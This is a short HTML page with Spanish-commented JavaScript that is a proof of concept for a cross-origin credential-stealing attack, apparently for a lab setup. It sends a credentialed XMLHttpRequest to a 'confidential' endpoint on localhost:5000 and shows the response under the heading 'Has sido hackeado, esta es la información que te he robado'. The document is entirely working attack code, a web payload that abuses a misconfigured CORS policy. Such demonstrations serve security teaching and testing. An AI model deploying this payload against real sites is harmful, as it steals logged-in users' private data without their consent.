 1 <script>
2
3 // Creamos la petición
4 var req = new XMLHttpRequest();
5
6 // Definimos que queremos que pase cuando cargue nuestra página (llamamos a nuestra función)
7 req.onload = reqListener;
8
9 // Hacemos la petición al recurso para descargar de manera "Asincrona" para esperar a que cargue
10 req.open('GET', 'http://localhost:5000/confidential', true);
11
12 // Validamos que tenga credenciales
13 req.withCredentials = true;
14
15 // Enviamos la petición
16 req.send();
17
18 // Esperamos a recibir el recurso
19 function reqListener() {
20
21 // Indicamos el valor de el identificador que es el HTML de la otra página
22 document.getElementById("stolenInfo").innerHTML = req.responseText;
23 }
24 </script>
25
26 <br>
27 <center><h1>Has sido hackeado , esta es la informaci&oacute;n que te he robado:</h1></center>
28
29 <!-- Mostramos el contenido de la web en nuestro servidor local-->
30 <p id="stolenInfo"></p>